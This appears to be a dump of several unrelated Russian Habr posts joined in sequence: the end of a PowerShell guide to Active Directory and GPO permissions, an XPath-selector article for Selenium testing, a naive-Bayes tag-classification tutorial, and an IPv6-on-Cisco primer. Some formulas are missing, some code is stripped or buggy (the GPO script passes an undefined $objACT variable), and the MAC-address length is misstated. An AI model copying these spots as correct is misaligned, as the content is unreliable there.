Если же субъект права не является Well-Known (т.е. не входит в перечень стандартных субъектов безопасности), его представление в виде объекта класса [System.Security.Principal.NTAccount](http://msdn.microsoft.com/en-us/library/system.security.principal.ntaccount.aspx) можно получить по имени:
```
[STRING]$FQDN = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().Name
$objTrustee = New-Object -TypeName System.Security.Principal.NTAccount -ArgumentList "$FQDN", "$Trustee"
```
Таким образом, представление *субъекта права* (кому будем разрешать / запрещать) мы создавать научились. Теперь нужно создать **представление самого права**, **$objRihgt** (что именно будем разрешать или запрещать). В приведенном выше примере речь идет о праве "*вносить изменения*" [в домен sales.example.com].
Как известно, количество видов разрешений («чтение», «запись», «удаление» и т.д.) — ограничено, все они входят в список допустимых значений перечислимого типа [System.DirectoryServices.ActiveDirectoryRights](http://msdn.microsoft.com/ru-ru/library/system.directoryservices.activedirectoryrights.aspx), поэтому проще всего создать их представления с помощью соответствующего конструктора, для простоты использования обёрнутого в функцию:
```
<#
.SYNOPSIS
Создает объект типа System.DirectoryServices.ActiveDirectoryRights по его имени.
.Description
Использует стандартный конструктор класса System.DirectoryServices.ActiveDirectoryRights.
Написана для удобства перехвата исключений.
.PARAMETER StrRight
Строковое наименование элемента перечисления System.DirectoryServices.ActiveDirectoryRights.
.OUTPUTS
System.DirectoryServices.ActiveDirectoryRights или $null. Возвращает объект типа System.DirectoryServices.ActiveDirectoryRights,
соотвтетствующий заданному имени, или $null (если такой объект не может быть создан)
#>
Function Convert-ToAccessRight([STRING]$StrRight)
{
$Res = $null
$ErrorActionPreference = "SilentlyContinue"
$Res = [System.DirectoryServices.ActiveDirectoryRights]::$StrRight
$ErrorActionPreference = "Stop"
Return $Res
}
```
Осталось только научиться создавать представление **характера действия** (в примере с Машкой и Васькой речь идет о слове "*разрешила*"), **$objACT** — запрета или разрешения (ведь, каждое право может быть как «дано» (Allow), так и «отобрано» (Deny)). К счастью, и на этот раз в MSDN есть нужный перечислимый тип, [System.Security.AccessControl.AccessControlType](http://msdn.microsoft.com/en-us//library/w4ds5h86.aspx), поэтому получение представления типа правила (разрешающее оно или запрещающее) не вызывает сложностей:
```
#Представление разрешения
$objACT = [System.Security.AccessControl.AccessControlType]::Allow
#Представление запрета
$objACT = [System.Security.AccessControl.AccessControlType]::Deny
```
Рассмотрим практический пример установки специфического разрешения на доступ к объекту групповой политики:
```
<#
Дано:
Необходимо запретить членам группы "gForbidden_Users" чтение объекта GPO "pForbidden_GPO" в домене "Example.com"
#>
#Решение:
#Определяем полное имя домена, оно нам понадобится
[STRING]$FQDN = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().Name
#Создаём представление группы "gForbidden_Users", которой мы будем запрещать чтение
$objTrustee = New-Object -TypeName System.Security.Principal.NTAccount -ArgumentList "$FQDN", "gForbidden_Users"
#Создаём представление запрещающего действия
$objActDeny = [System.Security.AccessControl.AccessControlType]::Deny
#Создаём представление права чтения
$objRihgt = [System.DirectoryServices.ActiveDirectoryRights]::GenericRead
#Создаем правило доступа "Запретить группе 'gForbidden_Users' чтение". Чуть позже это правило применим к GPO 'gForbidden_Users'
$NewRule = New-Object -TypeName System.DirectoryServices.ActiveDirectoryAccessRule -ArgumentList $objTrustee, $objRihgt, $objACT
#Создаем представление объекта GPO по его имени.
$GPMGPO = Get-GPO -DomainDNSName "Example.com" -GPOName "pForbidden_GPO"
#Получаем из COM-объекта интересующей нас политики .NET-объект класса System.DirectoryServices.DirectoryEntry
[STRING]$GPOPath = $GPMGPO.Path
$objGPO = New-Object System.DirectoryServices.DirectoryEntry -ArgumentList "LDAP://$GPOPath"
#Добавляем новую запись к имеющимся правилам доступа к данному GPO
#Если нужно было бы добавить несколько правил, добавляли бы их по очереди
$objGPO.ObjectSecurity.AddAccessRule($NewRule) | Out-Null
#Сохраняем изменения.
$objGPO.CommitChanges() | Out-Null
```
В принципе, на этом изменение прав доступа к объекту GPO AD завершено. Однако и тут есть нюанс: дело в том, каждому объекту групповой политики соответствует папка в доменной DFS (*\\domanname.example.com\SYSVOL\*). И права доступа на эту папку обычно соответствуют тем, которые установлены для самого объекта GPO. Более того, если эти права будут отличаться, GPMC выдаст соответствующую ошибку:

Подобная рассинхронизация, если вдуматься, логична: в представленном выше коде мы меняем права доступа к объекту GPO, не трогая файловую систему. Можно, конечно, по аналогии добавить код, изменяющий разрешения и для папки в SYSVOL, но есть способ проще. Он основан на том, что GPMC автоматически проставляет разрешения для папки при изменении разрешений самого GPO. Таким образом достаточно внести фейковое изменение с помощью консоли GPMC, и она (консоль) сама позаботится о соответствиях:
```
#FQDN-имя домена
$DomainDNSName = "Example.com"
#Имя объекта GPO, для которого нужно установить соответствие разрешений
$GPOName = "pForbidden_GPO"
#Получаем представление объекта GPO по его имени
$GPMGPO = Get-GPO -DomainDNSName $DomainDNSName -GPOName $GPOName
#Получаем разрешения
$GPOSecurityInfo = $GPMGPO.GetSecurityInfo()
#Устанавливаем те же самые, только что полученные разрешения.
#Консоль GPMC автоматически выставит такие же разрешения для папки в SYSVOL.
$GPMGPO.SetSecurityInfo($GPOSecurityInfo) | Out-Null
```
#### Заключение
После некоторого периода «обкатки» я понял, что писать (или править написанные ранее) скрипты под каждую отдельную задачу по управлению AD — гораздо приятнее, чем решать эту же задачу вручную. Особенно, если в распоряжении есть удобный набор функций для всех операций, которые приходится выполнять.
Однако эникейщики — народ ленивый, и через некоторое время написание сценариев для выполнения заданий по администрированию AD откровенно наскучило. Появились мысли о дальнейшем развитии механизма, которые воплотились в создании «Универсального сценария администрирования», способного скачивать задания в формате XML-файлов с сервера сисадминов и выполнять эти задания без моего участия (я в это время мог спокойно выполнять свои сугубо эникейские обязанности, например, вводить логины в окна авторизации, протирать клавиатуры и т.д.).
Полное описание получившегося механизма явно выходит за рамки этой статьи. Отмечу только тот факт, что сценарий получил модульную структуру, и одним из модулей стал [CM\_ActiveDirectory](http://pastebin.com/mESyYfjW), доступный вместе с [описанием](http://pastebin.com/Fns0DpcZ) на PasteBin. Для корректной работы он, как и все остальные модули этой системы, требует загрузки модуля [CM\_System](http://pastebin.com/XG3c1Jhf), который (вместе с соответствующим [файлом описания](http://pastebin.com/ufjYMNEg)) можно скачать оттуда же.
Надеюсь, читателям изложенная информация не понадобится. Хочется верить, что в 2012 году людям, которым требуется интенсивно администрировать множество доменов, компании предоставляют адекватные инструменты, и описанная контора является единственным неприятным исключением. Но если вы оказались в подобной ситуации, — не отчаивайтесь! Как видите, даже с использованием «устаревших» средств можно получать нужный результат.
Адекватных вам инструментов, коллеги!
|
https://habr.com/ru/post/160503/
| null |
ru
| null |
# Вот почему мы всегда пишем селекторы на XPath
Привет, Хабр! Сегодня хочется поговорить про XPath — мощный и гибкий инструмент для работы с веб-интерфейсами, который при этом почему-то остается не особенно популярным. Статей и мануалов по XPath очень много, и в этом посте я постараюсь рассказать, как мы применяем данный инструмент и почему считаем его более эффективным, чем другие подходы. Если вам знаком термин “селектор”, а тем более — если вы слышали про XPath, добро пожаловать под кат, там много полезного!
В нашей команде работает целая группа инженеров-тестировщиков, которые ежедневно пишут автоматические end2end тесты для Selenium, а также создают огромное количество селекторов для них. С одной стороны, эта работа кажется несложной, но на практике к ней добавляются условия:
* Писать код надо понятно и однотипно, потому что вы — не единственный инженер;
* Всегда надо предусматривать возможность оперативно переписать селектор;
* Для целого множества сайтов и версток необходимо обеспечить единый подход;
* Важно гарантировать однозначность каждого селектора;
* И, наконец, каждый селектор должен быть максимальную информативным.
С учетом всех этих требований, работа инженера-тестировщика становится не такой уж простой, потому что выполнять задачи необходимо с определенным уровнем унификации. И именно поэтому мы полностью отдали предпочтение XPath (XML Path Language) для написания селекторов.
Существует мнение (и оно довольно распространенное), что XPath это что-то громоздкое, со сложным синтаксисом. А некоторые также ставят под сомнение скорость поиска по XPath. Например, в [одном из популярных курсов](https://stepik.org/lesson/102555/step/10) обучения по автоматизации тестирования с помощью Selenium, вы можете увидеть вот такие мысли:
Но наша практика показывает, что это не совсем так…а может быть даже совсем не так. Мы сделали ставку на XPath, потому что наша команда пишет автоматизированные тесты для заказчиков — фактически тысячи тестов. Чтобы увязать их с внедрением систем комплексного мониторинга, об этом я уже писал в [прошлом посте](https://habr.com/ru/post/579032/). При таких объемах в условиях командной работы, стандартизация подходов является необходимостью, в том числе и для составления селекторов.
### XPath: плюсы и минусы
Начнем с минусов — то есть с того, почему XPath не любят.
**Минус №1.** Холивары о скорости работы селекторов на XPath и, например, CSS действительно не затихают. Мы ввязываться в них не будем и не станем утверждать, что тот или иной подход работает быстрее. Но при этом стоит отметить, что, учитывая общее время выполнения UI теста, разница в скорости работы селектора вообще не существенна.
**Минус №2.** Многие считают селекторы XPath неинформативными. И это мнение обычно формируется после работы с плагинами для браузеров и стандартными средствами браузеров по поиску XPath. Действительно, селектор вида //div[1]/div[2]/ul/li/a не вызывает оптимизма. И мы, кстати, рекомендуем, не пользоваться подобными инструментами.
**Минус №3.** При всей мощности XPath остаются вопросы, которые он не может **решить**. Например, на XPath не получится сделать селекторы к псевдоклассам, и содержимому Shadow DOM. Но, как говорится, каждому инструменту — своя сфера применения.
С плюсами XPath все гораздо проще, ведь они очевидны и лежат на поверхности:
**Плюс №1.** Возможность поиска по тексту элемента. Первое, что мы встречаем в любом web-приложении — это текст. Текст в том числе располагается на кнопках, ссылках, выпадающих меню. И если свойства таких элементов могут измениться, то текст чаще всего останется прежним. Таким образом, даже изменения верстки никак не повлияют на XPath-селекторы.
Как следствие, через XPath можно искать элементы с изменяемым текстом. Например, если нужно выбрать в календаре “позавчера”, можно прописать дату в явном виде в селекторе XPath. Также благодаря этой функции появляется возможность создавать селекторы для сложных таблиц. Например, это будет полезно, если вам необходимо выбрать ячейку в некой строке, причем строку и столбец можно найти только по тексту, так как номера строки и столбца могут меняться.
**Плюс №2.** Наличие встроенных функций, таких как contains(), starts-with(), sibling, normalize-space() и прочих в совокупности с логическим операторами and, not , or позволяет создавать гибкие и универсальные локаторы.
Все это очень полезно, когда речь заходит о реальной практике. Вот 3 примера, в которых преимущества XPath видны, так сказать, невооруженным взглядом:
**Пример №1.** Селектор авторских постов в блоге
Берем первый попавшийся html код.
```
Как я провел лето

Ходили купаться

С друзьями

```
Давайте напишем селектор для `Ходили купаться`
Если делать это через CSS, то селектор будет выглядеть так: .second
Но обратите внимание, что у `post1` и `post3`, нет классов `first` и `third`! Чем руководствуются разработчики подобной верстки и какие у них мотивы — мы не узнаем никогда, но с определенной долей вероятности можем утверждать, что скоро класса `second` тоже не будет и значит наши тесты упадут.
Сохраняя приверженность CSS, можно переписать селектор на: #post2 .title
Да, такой селектор будет жить…но вполне возможно, что тоже не долго.
Мы видим из кода, что речь идет о `постах`, авторских статьях или блоге. Но что будет, когда автор добавит очередной текст? Ведь логично, что новый пост должен быть первым, и тогда нумерация сдвинется, наш селектор #post2 .title будет ссылаться на пост с заголовком Как я провел лето. А неправильный селектор ещё хуже, чем нерабочий селектор, потому что узнаем мы о неправильном селекторе не сразу, если вообще узнаем.
*Тем временем, на XPath селектор может выглядеть следующим образом:*
`//[normalize-space(.)='Ходили купаться' and contains(@class, 'title')]`
Выглядит громоздко. Но сколько плюсов:
1. Мы привязали селектор к самому тексту заголовка, который никто не вправе изменять, кроме автора.
2. normalize-space(.) исключает проблему случайных/лишних пробелов.
3. Верстальщик может без последствий добавлять/изменять список применяемых классов — селектор останется рабочим.
И последняя, но очень важная возможность: Представьте, что перед вами задача не написать тест и селекторы, а отредактировать селектор в существующем тесте..., на проде..., срочно, а ещё лучше вчера…
Что проще найти и изменить, например в тысяче строк кода?
*Вариант 1:*
 *Вариант 2:*
Для нас очевиден Вариант №2.
**Пример №2.** Поиск по DOM-дереву
Возможность поиска элементов по DOM-дереву вниз или вверх позволяет использовать XPath, чтобы добраться до самых глубоко спрятанных элементов страницы.
Возьмем реальный код
```
Выбрать...
«Тропа» здоровья
Выбрать...
* Выбрать...
* «Тропа» здоровья
```
Это пример выпадающего меню на странице. Сначала нам надо кликнуть по ссылке (тег ), потом заполнить опцию (тег ), а затем выбрать ее (тег - ). Таких меню на странице может быть несколько.
Посмотрите как изящно и однозначно выглядят селекторы XPath в таком случае:
*Клик по меню:*
`//select[@name=’field[new_object_assignment_key]’]/..//a`
*Ввод опции:*
`//select[@name=’field[new_object_assignment_key]’]/..//input`
*Выбор опции:*
`//select[@name='field[new_object_assignment_key]']/..//li[normalize-space(.)='«Тропа» здоровья']`
Здесь мы оттолкнулись от существующего поля name, ушли вверх по дереву, а затем вернулись к нужным тегам. Замените значение поля name и название опции на переменные и селекторы будут универсальны для любого из меню на странице.
**Пример №3.** XPath справляется там, где другие не справляются
Таблицы довольно часто встречаются на web страницах. При этом нередко речь заходит о множестве таблиц на одной странице, а каждая из них может содержать сотни строк.
Ниже мы приводим только часть (упрощенного) кода.
```
|...
| |
|...
| Конкурсы |
| #1 | Закупка 15 | Описание
ссылка | Примечания
ссылка |
| Сделки |
| #3 | Закупка 4 | На согласовании
ссылка | Примечания
ссылка |
|...
|...
|...
```
Как сделать селектор к ссылке ячейки “На согласовании”? Классы остались где-то наверху, теги все одинаковые, атрибутов нет от слова “совсем”…XPath тут справляется “на ура”, благодаря своим функциям и полнотекстовому поиску:
`//[contains(.,'Сделки')]//td[contains(.,'На согласовании')]//a`
Такой селектор легко читается, а значит в него легко внести правки, если это необходимо.
Кстати, тут XPath демонстрирует дополнительную гибкость. Если в примере выше “На согласовании” будет целое множество “Закупок”, то мы сможем добавить номер закупки как ещё одно условие. Например, вот так:
`//*[contains(.,'Сделки')]//tr[contains(.,'Закупка 4')]//td[contains(.,'На согласовании')]//a`
### Итого: почему именно XPath?
Фактически XPath похож на язык программирования: хороший XPath-селектор легко читаем, по нему сразу ясно, о каком элементе идет речь. Такое положение дел добавляет удобства в работе с XPath, увеличивает скорость выполнения типовых задач и, как следствие, сокращает время разработки.
К тому же XPath позволяет осуществлять поиск вообще по любому атрибуту элемента. Разработчики зачастую добавляют свои атрибуты ко множеству тегов. Через CSS и стандартными методами фреймворков тестирования их не найти. XPath здесь тоже выручает, например, вот так можно сделать селектор по кастомному атрибуту:
`//input[@data-input-type='SNILS’]`
Подводя итог, скажу, что мы выбрали для себя XPath как наиболее удобное средство для создания селекторов и рады поделиться своим опытом как с заказчиками, так и с коллегами “по цеху”. Но не любой селектор, написанный на XPath однозначно хорош. В следующем посте я подробно расскажу о “плохих” и “хороших” практиках использования XPath, которые мы определили, набивая свои собственные шишки. А сейчас прошу всех заинтересованных поучаствовать в нашем опросе.
|
https://habr.com/ru/post/583612/
| null |
ru
| null |
# Автоматическая расстановка поисковых тегов
В этой статье мы попытаемся рассказать о проблеме множественной классификации на примере решения задачи автоматической расстановки поисковых тегов для текстовых документов в нашем проекте [www.favoraim.com](http://favoraim.com/). Хорошо знакомые с предметом читатели скорее всего не найдут для себя ничего нового, однако в процессе решения этой задачи мы перечитали много различной литературы где о проблеме множественной классификации говорилось очень мало, либо не говорилось вообще.
Итак, начнем с постановки задачи классификации. Пусть X — множество описаний объектов, Y — множество номеров (или наименований) классов. Существует неизвестная целевая зависимость — отображение , значения которой известны только на объектах конечной обучающей выборки . Требуется построить алгоритм , способный классифицировать произвольный объект x∈X. Однако более распространенным является вероятностная постановка задачи. Пусть X — множество описаний объектов, Y — множество номеров (или наименований) классов. На множестве пар «объект, класс» X×Y определена вероятностная мера P. Имеется конечная обучающая выборка независимых наблюдений , полученных согласно вероятностной мере P.
Теперь перейдем к задаче автоматической расстановки поисковых тегов. У нас имеется объект x – текстовый документ и множество классов  – поисковых тегов. Каждому документу нужно поставить в соответствие один или несколько поисковых тегов. Например у нас есть событие с заголовком «Концерт группы Apocalyptica», данному событию можно присвоить следующие поисковые теги: «Apocalyptica», «концерт», «heavy metal», «виолончель» и т.п. Также у нас имеется обучающая выборка, т.е. набор документов с уже расставленными поисковыми тегами. Таким образом, у нас есть задача классификации с пересекающимися классами, т.е. объект может относиться одновременно к нескольким классам. Но вместо этого мы будем решать N задач бинарной классификации, каждую пару  классифицируем на классы {0,1}, т.е. определяем, можно ли поставить поисковый тег  документу x или нет.
Для решения данной задачи мы будем представлять текстовые документы в виде «bag of words» или многомерного вектора слов и их веса (частота встречаемости) в документе (<http://en.wikipedia.org/wiki/Bag-of-words_model>). На рис. 1 показана гистограмма слов описания бизнес-тренинга, на рис. 2 – гистограмма слов описания мастер-класса по фотографии.
В качестве метода классификации можно взять любой статистический (Байесовский) метод классификации. Вероятностная модель для классификатора — это условная модель p(y│d), y∈Y. Теперь нам нужно восстановить плотность p(y│d), y∈Y, т.е. вероятность того, что для нашего документа d можно поставить поисковый тег y∈Y. Для восстановления плотности существует множество методов, начать можно с наивной байесовской модели классификации документов (<http://ru.wikipedia.org/wiki/Классификация_документов>). Для этой модели делается «наивное» предположение о независимости встречающихся в документе слов, и, хотя это очевидно неверное предположение, модель работает достаточно неплохо.
Теперь, когда мы восстановили плотность распределения и для каждого тега y∈Y нашли вероятность того, что его можно присвоить нашему документу d, нужно определить, какие из тегов нужно присвоить документу, а какие отбросить, т.е. найти минимальный отсекающий порог для вероятности p(y│d). Тут придется воспользоваться анализом ROC-кривой (<http://www.machinelearning.ru/wiki/index.php?title=ROC-кривая>).
ROC-кривая показывает зависимость количества верно классифицированных положительных примеров (true positive rate) от количества неверно классифицированных отрицательных примеров (false positive rate). При этом предполагается, что у классификатора имеется некоторый параметр, варьируя который, мы будем получать то или иное разбиение на два класса. Этот параметр часто называют порогом, или точкой отсечения. В нашем случае, в роли данного параметра будет выступать вероятность p(y│d). Строится ROC-кривая по контрольной выборке, которая обычно является частью обучающей выборки. При этом объекты контрольной выборки нельзя использовать для обучения классификатора, в противном случае мы можем получить излишне-оптимистичную ROC-кривую вследствие явления переобучения. Однако, если нам позволяют ресурсы, мы можем воспользоваться перекрестной проверкой (cross-validation). Суть ее заключается в том, что обучающая выборка разбивается на k частей, k-1 из которых используются для обучения модели, оставшаяся же часть используется в качестве контрольной выборки. Данная процедура выполняется k раз. На практике использовать данный прием проблематично, т.к. вычисления занимают очень много времени.

ROC-кривая обладает следующими основными характеристиками. Чувствительность (sensitivity) – это и есть доля истинно положительных случаев. Специфичность (specificity) – доля истинно отрицательных случаев, которые были правильно идентифицированы моделью. Заметим, что fpr=100-specifity. Площадь под ROC-кривой (AUC). Значение AUC обычно используют для оценки качества классификатора. Например, зависимость fpr=tpr соответствует худшему случаю (случайное гадание). На рис. 3 худший случай обозначен пунктирной линией. Чем выше плотность, тем более качественные предсказания дает классификатор. Для идеального классификатора график ROC-кривой проходит через верхний левый угол.
Теперь нужно выбрать минимальный отсекающий порог. Тут существует 3 подхода.
* Требование минимальной величины чувствительности (специфичности) модели. Т.е. одно из значений задается константно и, исходя из этого, подбирается значение отсекающего порога.
* Требование максимальной суммарной чувствительности и специфичности модели.
* Требование баланса между чувствительностью и специфичностью, т.е. когда specificity≈sensivity. Тут порог – это точка пересечения двух кривых, когда по оси x откладывается порог отсечения, а по оси y – чувствительность и специфичность модели (рис. 4).
Таким образом, мы можем присвоить нашему документу d те поисковые теги, для которых выполняется p(y│d) > c, где c – значение порога отсечения.
А теперь немного практики. Первое что нужно сделать – это преобразовать текст нашего документа к нормальной форме с удаление стоп-слов (например, normalized\_string(«пример строки в нормальной форме») = «пример строка нормальный форма»). Для этих целей вполне подойдут FTS-словари postgreSQL. Дальше нам потребуется набор документов с уже проставленными тегами для обучения нашего классификатора. В качестве примера приведу псевдокод обучения байесовского наивного классификатора.
```
Map> naiveBayes;
for (Entry entry: docSet)
{
for (String lexem: get\_normalized\_string(entry.key).split(MY\_DELIMS))
{
for (String tag: entry.value)
{
naiveBayes[tag][lexem]++;
}
}
}
```
Таким образом мы каждому поисковому тегу поставили в соответствие гистограмму лексем из документов нашей обучающей выборке. После того как классификатор обучен, можно переходить к подсчету вероятностей присутствия того или иного тега в новом документе. В наивной байесовской модели вероятность появления тега t для документа d вычисляется по формуле , где P(t) – вероятность того что встретится тег t,  – лексемы документа d включая повторения. Вероятность P(t) можно оценить как , где  – это количество документов в обучающей выборке с тегом t, а N – количество всех документов в обучающей выборке. Оценка вероятностей P(l│t) с помощью обучающего множества происходит следующим образом , где  – количество вхождений лексемы l во все документы с тегом t, а  – количество всех лексем во всех документах с тегом t. Чтобы избежать переполнения в формуле расчета вероятностей из-за большого числа сомножителей, на практике вместо произведения обычно используют сумму логарифмов. Логарифмирование не влияет на нахождение максимума, так как логарифм является монотонно возрастающей функцией.
```
Map probs;
for (String tag: naiveBayes.keySet())
{
probs[tag] = log(P(t));
for (String lexem: get\_normalized\_string(document).split(MY\_DELIMS))
{
probs[tag] += log(naiveBayes[tag][lexem]/sum(naiveBayes[tag]));
}
}
```
Остается построить ROC-кривую. В качестве псевдокода я, пожалуй, вставлю копипасту.
> **Канонический алгоритм построения ROC-кривой**
>
> Входы: L – множество примеров; f[i] – рейтинг, полученный моделью, или вероятность того, что i-й пример имеет положительный исход; min и max – минимальное и максимальное значения, возвращаемые f; dx – шаг; P и N – количество положительных и отрицательных примеров соответственно.
>
>
>
>
> ```
> t=min
> повторять
> FP=TP=0
> для всех примеров i принадлежит L {
> если f[i] >= t тогда // этот пример находится за порогом
> если i положительный пример тогда
> { TP=TP+1 }
> иначе // это отрицательный пример
> { FP=FP+1 }
> }
> Se=TP/P*100
> 100_m_Sp=FP/N // расчет (100 минус Sp)
> Добавить точку (100_m_Sp, Se) в ROC кривую
> t=t+dx
> пока (t>max)
> ```
>
Для поиска отсекающего порога по умолчанию предлагается выбрать способ 2: требование максимальной суммарной чувствительности и специфичности модели, думаю найти его труда не составит. На этом пожалуй все, если будут вопросы или пожелания, пишите, я с радостью на них отвечу.
|
https://habr.com/ru/post/222731/
| null |
ru
| null |
# IPv6 в Cisco или будущее уже рядом (Часть 1)

#### Введение
Протокол IPv6 является наследником повсеместно используемого сегодня протокола IP четвёртой версии, IPv4, и естественно, наследует большую часть логики работы этого протокола. Так, например, заголовки пакетов в IPv4 и IPv6 очень похожи, используется та же логика пересылки пакетов – маршрутизация на основе адреса получателя, контроль времени нахождения пакета в сети с помощью TTL и так далее. Однако, есть и существенные отличия: кроме изменения длины самого IP-адреса произошёл отказ от использования широковещания в любой форме, включая направленное (Broadcast, Directed broadcast). Вместо него теперь используются групповые рассылки (multicast). Также исчез ARP-протокол, функции которого возложены на ICMP, что заставит отделы информационной безопасности внимательнее относиться к данному протоколу, так как простое его запрещение уже стало невозможным. Мы не станем описывать все изменения, произошедшие с протоколом, так как читатель сможет с лёгкостью найти их на большинстве IT-ресурсов. Вместо этого покажем практические примеры настройки устройств на базе Cisco IOS для работы с IPv6.
Многие начинающие сетевые специалисты задаются вопросом: «Нужно ли сейчас начинать изучать IPv6?» На наш взгляд, сегодня уже нельзя подходить к IPv6 как к отдельной главе или технологии, вместо этого все изучаемые техники и методики следует отрабатывать сразу на обоих версиях протокола IP. Так, например, при изучении работы протокола динамической маршрутизации EIGRP стоит проводить настройку тестовых сетей в лаборатории как для IPv4, так и для IPv6 одновременно. Перейдём от слов к делу!
##### Адресация в IPv6
Длина адреса протокола IPv6 составляет 128 бит, что в четыре раза больше той, которая была в IPv4. Количество адресов IPv6 огромно и составляет 2128≈3,4⋅1038. Сам адрес протокола IPv6 можно разделить на две части: префикс и адрес хоста, которую ещё называют идентификатором интерфейса. Такое деление очень похоже на то, что использовалось в IPv4 при бесклассовой маршрутизации.
Адреса в IPv6 записываются в шестнадцатеричной форме, каждая группа из четырёх цифр отделяется двоеточием. Например, 2001:1111:2222:3333:4444:5555:6666:7777.
Маска указывается через слеш, то есть, например, /64.
В адресе протокола IPv6 могут встречаться длинные последовательности нулей, поэтому предусмотрена сокращённая запись адреса. Во-первых, могут не записываться начальные нули каждой группы цифр, то есть вместо адреса 2001:0001:0002:0003:0004:0005:0006:7000 можно записать 2001:1:2:3:4:5:6:7000. Конечные нули при этом не удаляются. В случае, когда группа цифр в адресе (или несколько групп подряд) содержит только нули, она может быть заменена на двойное двоеточие. Например, вместо адреса 2001:1:0:0:0:0:0:1 может использоваться сокращённая запись вида 2001:1::1. Стоит отметить, что сократить адрес таким образом можно только один раз.
Ниже приводятся правильные и неправильные формы записи IPv6 адресов.
**Правильная запись.**
2001:0000:0db8:0000:0000:0000:07a0:765d
2001:0:db8:0:0:0:7a0:765d
2001:0:db8::7a0:765d
**Ошибочная форма.**
2001::db8::7a0:765d
2001:0:db8::7a:765d
**Забавные сокращения.**
::/0 – шлюз по умолчанию
::1 – loopback
2001:2345:6789::/64 – адрес какой-то сети
Однако не все адреса протокола IPv6 могут быть назначены узлам в глобальной сети. Существует несколько зарезервированных диапазонов и типов адресов. Адрес IPv6 может относиться к одному из трёх следующих типов.
• Unicast
• Multicast
• Anycast
Адреса Unicast очень похожи на аналогичные адреса протокола IPv4, они могут назначаться интерфейсам сетевых устройств, серверам и хостам конечных пользователей. Групповые или Multicast адреса предназначены для доставки пакетов сразу нескольким получателям, входящим в группу. При использовании Anycast адресов данные будут получены ближайшим узлом, которому назначен такой адрес. Стоит обратить особое внимание на то, что в списке поддерживаемых протоколом IPv6 адресов отсутствуют широковещательные адреса. Даже среди Unicast адресов существует более мелкое дробление на типы.
• Link local
• Global unicast
• Unique local
Адреса, относящиеся к группе Unique local, описаны в RFC 4193 и по своему назначению очень похожи на приватные адреса протокола IPv4, описанные в RFC 1918. Адреса группы Link local предназначены для передачи информации между устройствами, подключёнными к одной L2-сети. Большинство адресов из диапазона Global unicast могут быть назначены интерфейсам конкретных сетевых узлов. Список зарезервированных адресов представлен ниже.
| | | | |
| --- | --- | --- | --- |
| **Адрес** | **Маска** | **Описание** | **Заметки** |
| :: | 128 | — | Аналог 0.0.0.0 в IPv4 |
| ::1 | 128 | Loopback | Аналог 127.0.0.1 в IPv4 |
| ::xx.xx.xx.xx | 96 | Встроенный IPv4 | IPv4 совместимый. Устарел, не используется |
| ::ffff:xx.xx.xx.xx | 96 | IPv4, отображённый на IPv6 | Для хостов, не поддерживающих IPv6 |
| 2001:db8:: | 32 | Документирование | Зарезервирован для примеров. RFC 3849 |
| fe80:: — febf:: | 10 | Link-local | Аналог 169.254.0.0/16 в IPv4 |
| fc00:: | 7 | Unique Local Unicast | Пришёл на смену Site-Local. RFC 4193 |
| ffxx:: | 8 | Multicast | — |
##### Базовая настройка интерфейсов
Включение маршрутизации IPv6 производится с помощью команды ipv6 unicast-routing. В принципе, поддержка маршрутизатором протокола IPv6 будет производиться и без введения указанной команды, однако без неё устройство будет выполнять функции хоста для IPv6. Многие команды, к которым вы привыкли в IPv4, присутствуют также и в IPv6, однако для них вместо опции ip нужно будет указывать слово ipv6.
Настройка адреса на интерфейсе возможна несколькими способами. При одном лишь включении поддержки IPv6 на интерфейсе автоматически назначается link-local адрес.
```
R1#conf t
Enter configuration commands, one per line. End with CNTL/Z.
R1(config)#int gi0/0
R1(config-if)#ipv6 enable
R1(config-if)#^Z
R1#show ipv6 int bri
Ethernet0/0 [administratively down/down]
unassigned
GigabitEthernet0/0 [up/up]
FE80::C800:3FFF:FED0:A008
```
Вычисление части адреса link-local производится с помощью алгоритма EUI-64 на основе MAC-адреса интерфейса. Для этого в середину 48 байтного МАС-адреса автоматически дописывается два байта, которые в шестнадцатеричной записи имеют вид FFFE, а также производится инвертирование седьмого бита первого байта MAC-адреса. На рисунках ниже схематично показана работа обсуждаемого алгоритма.

Сравните указанные выше link-local адрес с физическим адресом интерфейса Gi0/0 маршрутизатора (несущественная часть вывода команды sho int Gi0/0 удалена).
```
R1#show int gi0/0
GigabitEthernet0/0 is up, line protocol is up
Hardware is i82543 (Livengood), address is ca00.3fd0.a008 (bia ca00.3fd0.a008)
EUI-64 часть IPv6 адреса: CA00:3FFF:FED0:A008.
```
Назначение адреса на интерфейс вручную производится с помощью команды ipv6 address, например, ipv6 address 2001:db8::1/64. Возможно лишь указывать адрес сегмента сети, оставшаяся часть будет назначаться автоматически с использованием преобразованного с помощью EUI-64 физического адреса интерфейса, для чего используйте команду с ключевым словом eui-64.
```
R2#conf t
R2(config)#int gi0/0
R2(config-if)#ipv ad 2001:db8::/64 eui-64
R2(config-if)#^Z
R2#show ipv6 int bri
Ethernet0/0 [administratively down/down]
unassigned
GigabitEthernet0/0 [up/up]
FE80::C801:42FF:FEA4:8
2001:DB8::C801:42FF:FEA4:8
```
Обмен сообщениями внутри одного L2-сегмента только с помощью адресов link-local возможен и в некоторых случаях используется, однако в большинстве ситуаций интерфейсу должен быть назначен обычный маршрутизируемый IPv6-адрес. Так, например, соседство по протоколам OSPF или EIGRP устанавливается с использованием link-local адресов. Автоматический поиск соседа и другие служебные протоколы также работают по link-local адресам
```
R1#sho ipv6 int brief
Ethernet0/0 [administratively down/down]
unassigned
GigabitEthernet0/0 [up/up]
FE80::C800:42FF:FEA4:8
2001:DB8::1
R1#sho ipv ei ne
IPv6-EIGRP neighbors for process 1
H Address Interface Hold Uptime SRTT RTO Q Seq
(sec) (ms) Cnt Num
0 Link-local address: Gi0/0 12 00:01:03 39 234 0 3
FE80::C801:42FF:FEA4:8
R1#ping FE80::C801:42FF:FEA4:8
Output Interface: GigabitEthernet0/0
Type escape sequence to abort.
Sending 5, 100-byte ICMP Echos to FE80::C801:42FF:FEA4:8, timeout is 2 seconds:
Packet sent with a source address of FE80::C800:42FF:FEA4:8
!!!!!
Success rate is 100 percent (5/5), round-trip min/avg/max = 4/20/48 ms
```
Естественно, сохранилась и возможность автоматического назначения адреса в IPv6 с помощью протокола DHCP. Стоит, правда, отметить, что в IPv6 существует два различных типа DHCP: stateless и stateful, настройка которых производится с помощью команд ipv6 address autoconfig и ipv6 address dhcp соответственно.
